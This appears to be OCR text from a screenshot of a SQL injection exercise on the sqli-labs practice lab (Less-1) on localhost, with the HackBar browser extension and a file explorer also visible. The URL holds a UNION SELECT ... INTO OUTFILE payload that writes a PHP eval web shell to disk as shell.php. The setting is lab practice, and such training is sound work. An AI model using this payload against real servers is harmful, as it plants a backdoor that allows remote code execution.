 testMySQL
新建
排序
查看
testMySQL
搜索"testMySQL"
名称
修改日期
类型
大小
快速访问
shell.php
2022/4/15 0:21
JetBrains PhpStorm
1 KB
桌面
Less-1 **Error Based- String**
127.0.0.1/sqli-labs/Less-1/index.php?id=-1'union select 1,2,"<?php @eval($_POST['cmd']);?>" into
90%
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
无障碍环境
应用程序
HackBar
Cookie Editor
1
Encryption
Encoding
SQL
XSS
Other
Contribute now! HackBar
Welcome
Dhakkan
Load URL
Split URL
Execute
http://127.0.0.1/sqli-labs/Less-1/index.php?id=-1'union select 1,2,"<?php @eval($_POST['cmd']);?>" into outfile "C:\Users/86135/Desktop/testMySQL/shell.php" %23
Post data
Referer
User Agent
Cookies
Clear All
SQLI